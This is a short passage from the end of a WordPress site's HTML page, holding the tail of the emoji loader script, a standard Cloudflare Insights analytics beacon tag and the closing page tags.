//# sourceURL=https://sanctuary-healing.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"263740cba0b84a06b0a1657d748bd769","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
